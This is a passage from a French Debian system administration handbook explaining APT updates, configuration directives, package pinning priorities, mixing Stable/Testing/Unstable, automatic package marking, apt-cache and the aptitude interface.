

## <span id="page-156-1"></span>6.2.3. Mise à jour

<span id="page-156-2"></span>Des mises à jour régulières sont recommandées, car elles mettront en place les derniers correctifs de sécurité. Pour cela, on invoquera apt upgrade, apt-get upgrade ou aptitude safeupgrade (évidemment précédé par apt update). Cette commande cherche les mises à jour des paquets installés, réalisables sans supprimer de paquets. Autrement dit, l'objectif est d'assurer une mise à jour la moins intrusive possible. Pour cette action, apt-get est un peu plus exigeant que aptitude ou apt parce qu'il refusera d'installer des nouveaux paquets.

<span id="page-156-0"></span>

Remarquons cependant qu'apt retiendra en général le numéro de version le plus récent (à l'exception des paquets *Experimental* et des rétroportages, ignorés par défaut quel que soit leur numéro de version). Si vous avez mentionné *Testing* ou *Unstable* dans votre sources.list, apt upgrade migrera une grande partie de votre système *Stable* en *Testing* ou *Unstable*, ce qui n'est peut-être pas l'effet recherché.

Pour indiquer à apt d'utiliser telle ou telle distribution pour ses recherches de paquets mis à jour, il faut utiliser l'option -t ou --target-release (version cible), suivie du nom de la distribution en question (exemple : apt -t stable upgrade). Pour éviter de spécifier cette option à chaque invocation d'apt, vous pouvez ajouter APT::Default-Release "stable"; dans le fichier /etc/apt/ apt.conf.d/local.

Pour les mises à jour plus importantes, comme lors du basculement d'une version majeure de Debian à la suivante, il faut utiliser apt full-upgrade. Cela effectue la mise à jour même s'il y a des paquets obsolètes à supprimer et de nouvelles dépendances à installer. C'est également la commande employée par ceux qui exploitent quotidiennement la version *Unstable* de Debian et suivent ses évolutions au jour le jour. Elle est si simple qu'elle parle d'elle-même : c'est bien cette fonctionnalité qui a fait la renommée d'APT.

Contrairement à apt et aptitude, apt-get n'a pas la commande full-upgrade. À la place, on utilisera apt-get dist-upgrade (mise à jour de la distribution), qui est la commande historique et bien connue que apt et aptitude acceptent également pour le confort des utilisateurs qui sont habitués à les utiliser.

## <span id="page-157-1"></span>6.2.4. Options de configuration

<span id="page-157-2"></span>Outre les éléments de configuration déjà mentionnés, il est possible de configurer quelques aspects d'APT en ajoutant des directives dans un fichier du répertoire /etc/apt/apt.conf.d/. Rappelons par exemple qu'il est possible pour APT d'indiquer à dpkg d'ignorer les erreurs de collision de fichiers en précisant DPkg::options { "--force-overwrite";}.

Si l'accès au Web n'est possible qu'à travers un mandataire (proxy), il faut ajouter une ligne semblable à Acquire::http::proxy "http://monproxy:3128". Pour un proxy FTP, on écrira Acquire: :ftp::proxy "ftp://monproxy". Découvrez par vous-même les autres options de configuration en consultant la page de manuel apt.conf(5), avec la commande man apt.conf (pour plus de détails sur les pages de manuel, voir section [7.1.1](#page-183-0), « [Les pages de manuel](#page-183-1) » page 150).

<span id="page-157-0"></span>

En l'absence de répertoire .d, il est impossible à un paquet externe d'adapter les réglages d'un logiciel sans en modifier le fichier de configuration. Il doit alors inviter l'utilisateur à intervenir lui-même, en documentant les opérations à effectuer dans le fichier /usr/share/doc/*paquet*/README.Debian.

Selon les applications, le répertoire . d est directement exploité, ou géré par un script externe qui en concaténera tous les fichiers pour créer le fichier de configuration à proprement parler. Il est alors important d'exécuter ce script après toute intervention dans ce répertoire pour que les plus récentes modifications soient prises en compte. De même, on prendra soin de ne pas travailler directement sur le fichier de configuration construit automatiquement, sous peine de tout perdre lors de l'exécution suivante du script. Le choix de la méthode (répertoire .d utilisé directement ou fichier généré à partir de ce répertoire) est généralement dicté par des contraintes de mise en œuvre, mais dans les deux cas, les gains en termes de souplesse de configuration compensent largement les petites complications induites. Comme exemple de la méthode du fichier généré, on peut citer le serveur de messagerie Exim 4, dont la configuration peut être découpée en plusieurs fichiers (/etc/exim4/conf.d/\*) qui sont agrégés en un seul (/var/lib/exim4/config.autogenerated) par la commande update-exim4.conf.

# 6.2.5. Gérer les priorités associées aux paquets

Une des problématiques les plus importantes dans la configuration d'APT est la gestion des priorités des différentes sources de paquets. Il arrive en effet assez fréquemment qu'on souhaite compléter une distribution d'un ou deux paquets plus récents issus de *Testing*, *Unstable* ou *Experimental*. Il est possible d'affecter une priorité à chaque paquet disponible (un même paquet pouvant recevoir plusieurs priorités, selon sa version ou sa distribution d'appartenance). Ces priorités dicteront à APT son comportement : pour chaque paquet, il sélectionnera systématiquement la version de plus haute priorité (sauf si cette version est plus ancienne que celle installée et si la priorité associée est inférieure à 1 000).

APT définit un certain nombre de priorités par défaut. Chaque version de paquetage déjà installée a une priorité de 100, une version non installée reçoit une priorité de 500 sauf si elle fait partie de la distribution cible *(Target Release)*, qu'on spécifie avec l'option -t ou la directive APT::Default-Release, auquel cas sa priorité passe à 990.

On modifiera ces priorités en intervenant sur le fichier /etc/apt/preferences pour y ajouter des entrées de quelques lignes décrivant le nom des paquets concernés, leur version, leur origine et leur nouvelle priorité.

APT refusera toujours d'installer une version antérieure d'un paquet (portant un numéro de version inférieur à celui de la version actuelle), sauf si la priorité du paquet concerné est supérieure à 1 000. APT installera toujours la version de priorité la plus élevée. Si deux versions ont la même priorité, APT installe la plus récente (le numéro de version le plus grand). Si deux paquets de même version ont la même priorité mais diffèrent par leurs contenus, APT installe la version qui

n'est pas installée (cette règle doit couvrir le cas d'une mise à jour de paquet sans incrément normalement indispensable — du numéro de révision).

Concrètement, un paquet de priorité inférieure à 0 ne sera jamais installé. Un paquet de priorité comprise entre 0 et 100 ne sera installé que si aucune autre version du même paquet n'est installée. Avec une priorité comprise entre 100 et 500, le paquet ne sera installé que s'il n'en existe aucune version plus récente, installée ou disponible dans une autre distribution. Un paquet de priorité entre 501 et 990 ne sera installé qu'à défaut de version plus récente, installée ou disponible dans la distribution cible. Une priorité entre 990 et 1 000 fera installer le paquet, sauf si la version installée est plus récente. Une priorité supérieure à 1 000 provoquera l'installation du paquet, même si cela force APT à installer une version plus ancienne que la version actuelle.

Quand APT consulte le fichier /etc/apt/preferences, il prend d'abord en compte les entrées les plus précises (souvent, celles spécifiant le paquet concerné), puis les plus génériques (incluant par exemple tous les paquets d'une distribution). Si plusieurs entrées génériques existent, la première correspondant au paquet dont on cherche la priorité est utilisée. Les critères de sélection disponibles comprennent notamment le nom du paquet et la source d'où il provient. Chaque source de paquets est identifiée par un ensemble d'informations contenues dans un fichier Release, qu'APT télécharge en même temps que les fichiers Packages.gz. Ce dernier spécifie l'origine (habituellement « Debian » pour les paquets des miroirs officiels, mais il peut s'agir du nom d'une personne ou d'un organisme proposant une archive de paquets Debian) ; il précise également le nom de la distribution (habituellement *Stable*, *Testing*, *Unstable* ou *Experimental* pour les distributions standards fournies par Debian) ainsi que sa version (par exemple 8 pour Debian *Jessie*). Étudions-en la syntaxe précise au travers de quelques cas vraisemblables d'emploi de ce mécanisme.



Supposons qu'on souhaite utiliser exclusivement des paquets provenant de la version stable de Debian, sans jamais installer ceux des autres versions sauf demande explicite. Il est possible d'écrire ce qui suit dans le fichier /etc/apt/preferences :

Package: \* Pin: release a=stable Pin-Priority: 900

Package: \* Pin: release o=Debian Pin-Priority: -10

a=stable précise le nom de la distribution concernée. o=Debian restreint l'entrée aux paquets dont l'origine est « Debian ». Le terme *pin* (épingle en anglais), est généralement traduit, dans ce contexte, par « étiquetage », car il permet d'accrocher à un paquet une étiquette désignant de quelle distribution il doit provenir.

Supposons maintenant que nous disposions d'un serveur ayant installé de nombreux programmes spécifiques à la version 5.14 de Perl et que l'on veuille s'assurer qu'aucune mise à jour n'en installera une autre version. On peut pour cela utiliser cette entrée :

Package: perl Pin: version 5.14\* Pin-Priority: 1001

La documentation de référence sur ce fichier de configuration est disponible dans la page de manuel apt\_preferences(5), accessible par la commande man apt\_preferences.



6.2.6. Travailler avec plusieurs distributions

L'outil formidable qu'est apt incite fortement à mettre en place des paquets provenant d'autres distributions. Ainsi, après avoir installé une version *Stable*, vous voulez tester un logiciel présent dans *Testing* ou *Unstable*, sans trop vous éloigner de son état initial.

Même si vous n'êtes pas complètement à l'abri de bogues d'interactions entre les paquets de différentes distributions, apt se révèle fort heureusement très habile pour gérer une telle coha-

bitation et en minimiser les risques. La meilleure manière de procéder est de préciser toutes les distributions employées dans le fichier /etc/apt/sources.list (certains y placent toujours les trois distributions, mais rappelons que l'utilisation d'*Unstable* est réservée aux utilisateurs expérimentés) et de préciser votre distribution de référence avec le paramètre APT::Default-Release (voir section [6.2.3,](#page-156-1) « [Mise à jour](#page-156-2) » page 123).

Supposons que *Stable* soit votre distribution de référence, mais que *Testing* et *Unstable* apparaissent également dans votre fichier sources.list. Dans ce cas, vous pouvez employer apt install *paquet*/testing pour installer un paquet depuis *Testing*. Si l'installation échoue parce que certaines dépendances ne peuvent pas être satisfaites, autorisez-le à satisfaire ces dernières dans *Testing* en ajoutant le paramètre -t testing. Il en ira évidemment de même pour *Unstable*.

Dans cette situation, les mises à jour (« upgrade » et « full-upgrade ») ont lieu dans le cadre de *Stable*, sauf pour les paquets mis à jour depuis une autre distribution : ces derniers suivront les dernières évolutions dans celles-là. Nous donnons ci-après l'explication de ce comportement grâce aux priorités automatiques employées par APT. N'hésitez pas à employer apt-cache pol icy (voir encadré « [apt-cache policy](#page-161-0) » page 128) pour vérifier les priorités indiquées.

Tout est lié au fait que APT ne considère que les paquets de version supérieure ou égale à la version installée (sauf configuration particulière dans /etc/apt/preferences forçant la priorité de certains paquets au-delà de 1 000).

<span id="page-161-0"></span>ASTUCE **apt-cache policy** Pour mieux comprendre le mécanisme des priorités, n'hésitez pas à employer aptcache policy pour voir la priorité par défaut associée à chaque source de paquets, et apt-cache policy *paquet* pour consulter les priorités des différentes versions disponibles d'un paquet donné.

Considérons un premier paquet installé depuis *Stable* et qui en est à la version 1, dont la version 2 se trouve dans *Testing* et la 3 dans *Unstable*. La version installée a une priorité de 100, mais la version disponible dans *Stable* (la même) a une priorité de 990 (en tant que version dans la distribution cible). Les paquets de *Testing* et *Unstable* ont une priorité de 500 (priorité par défaut d'une version non installée). Le vainqueur est donc la version 1 avec une priorité de 990. Le paquet « reste dans *Stable* ».

Prenons le cas d'un autre paquet, dont la version 2 a été installée depuis *Testing* ; la version 1 est disponible dans *Stable* et la 3 dans *Unstable*. La version 1 (de priorité 990 — donc inférieure à 1 000) est ignorée car plus petite que la version installée. Restent donc les versions 2 et 3, toutes deux de priorité 500. Face à ce choix, APT choisit la version la plus récente, celle de la distribution *Unstable*. Si vous ne souhaitez pas qu'un paquet installé depuis *Testing* puisse migrer vers *Unstable*, il faut associer une priorité inférieure à 500 (par exemple, 490) aux paquets provenant d'*Unstable* en modifiant /etc/apt/preferences :

Package: \* Pin: release a=unstable Pin-Priority: 490

## <span id="page-162-0"></span>6.2.7. Suivi des paquets installés automatiquement

<span id="page-162-1"></span>Une des fonctionnalités essentielles d'apt est le suivi des paquets qui ne sont installés que pour satisfaire des dépendances. Ces paquets sont dits « automatiques » et ils incluent souvent des bibliothèques.

Avec cette information, lorsque des paquets sont supprimés, les gestionnaires de paquets peuvent calculer une liste des paquets automatiques qui ne sont plus requis (parce qu'il ne reste plus de paquets installés « manuellement » qui en dépendent). apt-get autoremove est la commande pour supprimer ces paquets. aptitude et apt ne disposent pas d'une commande équivalente, parce qu'ils suppriment ces paquets automatiquement dès qu'ils sont identifiés comme superflus. Dans tous les cas, les programmes mentionnent clairement les paquets affectés lors de leurs opérations.

Il est sain d'adopter l'habitude de marquer comme automatiques les paquets dont on n'a pas besoin directement, de sorte qu'ils soient automatiquement supprimés lorsqu'ils ne sont plus nécessaires. apt-mark auto *paquet* marque le paquet concerné comme automatique et apt-mark manual *package* fait le contraire. aptitude markauto et aptitude unmarkauto fonctionnent de la même manière, mais offrent plus de fonctionnalités permettant de marquer plusieurs pa-quets d'un coup (voir section [6.4.1](#page-165-0), « [aptitude](#page-165-1) » page 132). L'interface interactive en mode semigraphique d'aptitude facilite également la maintenance de ce marqueur « automatique » sur de nombreux paquets.



Il arrive que l'on veuille savoir pourquoi un paquet automatiquement installé est présent sur le système. Pour obtenir cette information directement depuis la ligne de commande, on peut employer aptitude why *paquet* (apt et apt-get ne disposent pas de cette fonctionnalité) :

\$ **aptitude why python-debian** i aptitude Recommande apt-xapian-index i A apt-xapian-index Dépend python-debian (>= 0.1.15)

## **6.3. Commande apt-cache**

La commande apt-cache permet de consulter un certain nombre d'informations stockées dans la base de données interne d'APT. Ces informations — qui constituent une sorte de *cache* — sont rassemblées depuis les différentes sources données dans le fichier sources.list au cours de l'opération apt update.

<span id="page-163-0"></span>

Le programme apt-cache permet notamment de rechercher des paquets à l'aide de mots-clés, en tapant apt-cache search *mot-clé*. On peut aussi consulter les en-têtes des différentes versions disponibles d'un paquet avec apt-cache show *paquet*. Cette commande produira la description du paquet ainsi que ses dépendances, le nom de son mainteneur, etc. Signalons que apt search, apt show, aptitude search et aptitude show fonctionnent de manière similaire.



il indexe également les fichiers .desktop, par exemple). Il sait gérer les étiquettes (voir « [Le champ](#page-124-0) Tag » page 91) et son temps de réponse est souvent de l'ordre de quelques millisecondes.

```
$ axi-cache search package use::searching
105 results found.
Results 1-20:
100% packagesearch - GUI for searching packages and viewing
    ➥ package information
98% debtags - Enables support for package tags
94% debian-goodies - Small toolbox-style utilities
93% dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,
    ➥ available} and Packages
93% goplay - games (and more) package browser using DebTags
[...]
87% apt-xapian-index - maintenance and search tools for a
    ► Xapian index of Debian packages
[...]
More terms: search debian searching strigi debtags bsearch
    ➥ libbsearch
More tags: suite::debian works-with::software:package role::
    ➥ program interface::commandline implemented-in::c++
    \rightarrow admin::package-management use::analysing
'axi-cache more' will give more results
```
Certaines fonctions ne servent que bien plus rarement. Ainsi, apt-cache policy permet de consulter les priorités des différentes sources de paquets ainsi que celles des paquets qui bénéficient d'un traitement particulier. On peut encore citer apt-cache dumpavail qui affiche les en-têtes de toutes les versions disponibles de tous les paquets. apt-cache pkgnames affiche une liste de tous les paquets existants dans la mémoire *cache*.

## **6.4. Frontaux : aptitude, synaptic**

APT est un programme C++ dont la majorité du code est déportée dans la bibliothèque partagée libapt-pkg. La raison de ce choix est qu'il rend relativement facile de réaliser une interface (un « frontal »), puisqu'il suffit de faire appel au code placé dans la bibliothèque. apt-get n'était d'ailleurs à l'origine qu'un frontal développé pour tester libapt-pkg, bien que son succès ait tendance à le faire oublier.

#### <span id="page-165-0"></span>6.4.1. aptitude

<span id="page-165-1"></span>aptitude est un programme interactif en mode semi-graphique, utilisable sur la console, qui permet de naviguer dans la liste des paquets installés et disponibles, de consulter l'ensemble des informations et de les marquer en vue d'une installation ou d'une suppression. Comme il s'agit cette fois d'un programme réellement conçu pour être utilisé par les administrateurs, on y trouve des comportements par défaut plus intelligents que dans apt-get, en plus d'une interface plus abordable.



**Figure 6.1** Gestionnaire de paquets *aptitude*

En ce qui concerne l'interface, aptitude présente initialement une vue séparant les paquets selon leur état actuel (installé, non installé, ou installé mais non disponible sur les miroirs d'autres sections affichent les tâches, les paquets virtuels et les paquets apparus récemment sur les miroirs). Afin de faciliter la navigation thématique, il est possible d'employer d'autres vues. Dans tous les cas, aptitude affiche sur un écran une liste combinant catégories et paquets. Les catégories étant organisées dans une arborescence, on pourra déplier ou refermer les branches respectivement avec les touches Entrée, [ et ]. On utilisera + pour marquer un paquet comme à installer, - pour le marquer comme à supprimer et \_ pour le purger (à noter que ces touches peuvent aussi être utilisées sur les catégories, auquel cas les actions concernées seront appliquées à tous les paquets de la catégorie) ; u met à jour les listes de paquets disponibles et Maj+u prépare une mise à jour globale du système. g bascule vers un résumé des modifications demandées (et un nouvel appui sur g déclenche alors la mise en application de ces modifications) et q permet de sortir de la vue courante ; si l'on est dans la vue initiale, cela équivaut à fermer aptitude.



Pour chercher un paquet, on utilisera /, suivi d'un motif de recherche. Ce motif peut porter sur le nom du paquet, mais aussi sur sa description (si on le fait précéder de ~d), sa section (avec ~s) ou d'autres caractéristiques détaillées dans la documentation. Les mêmes motifs peuvent servir à filtrer les paquets affichés, fonctionnalité accessible grâce à la touche l (comme *limit*).

aptitude facilite grandement la gestion du marquage « automatique » des paquets Debian (voir section [6.2.7,](#page-162-0) « [Suivi des paquets installés automatiquement](#page-162-1) » page 129). Il permet de parcourir la liste des paquets installés, d'en marquer comme automatiques avec Maj+m et d'enlever cette marque avec la touche m. Les paquets « automatiques » sont marqués d'un « A » dans la liste des paquets. Cette fonctionnalité permet également de visualiser les paquets dont on se sert « consciemment » sur une machine, sans lister toutes les bibliothèques et dépendances qui ne nous intéressent pas. Le motif de recherche, qui peut être utilisé avec l (pour activer le mode filtrage), est ~i!~M. Il spécifie de n'afficher que les paquets installés (~i) non marqués comme automatiques (!~M).

